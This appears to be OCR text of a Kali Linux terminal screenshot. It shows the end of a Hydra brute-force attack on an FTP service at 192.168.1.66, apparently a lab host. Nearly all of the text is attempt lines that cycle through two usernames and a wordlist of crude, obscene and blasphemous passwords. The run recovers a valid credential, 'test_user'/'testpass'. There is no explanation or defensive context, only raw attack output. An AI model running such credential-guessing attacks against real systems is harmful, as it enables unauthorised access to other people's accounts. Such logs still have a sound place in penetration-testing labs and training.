 kali@vbox: ~/Desktop
File Actions Edit View Help
[ATTEMPT] target 192.168.1.66 - login "test_user" - pass "nineinchnails" - 203 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.1.66 - login "test_user" - pass "cumonme69" - 204 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.1.66 - login "test_user" - pass "bukkake123" - 205 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.1.66 - login "test_user" - pass "lickmyanus" - 206 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.1.66 - login "test_user" - pass "fuckgod666" - 207 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.1.66 - login "test_user" - pass "ilovesatan" - 208 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.1.66 - login "test_user" - pass "testpass" - 209 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.1.66 - login "test_user" - pass "sbrugna" - 210 of 225 [child 0] (0/0)
[21][ftp] host: 192.168.1.66   login: test_user   password: testpass
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "bigdick" - 211 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "wetpussy" - 212 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "supergays" - 213 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "anal123" - 214 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "dickpower" - 215 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "cocksucker" - 216 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "slipknot" - 217 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "nineinchnails" - 218 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "cumonme69" - 219 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "bukkake123" - 220 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "lickmyanus" - 221 of 225 [child 0] (0/0)
[STATUS] 36.83 tries/min, 221 tries in 00:06h, 4 to do in 00:01h, 2 active
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "fuckgod666" - 222 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "ilovesatan" - 223 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "testpass" - 224 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "sbrugna" - 225 of 225 [child 1] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 14:30:15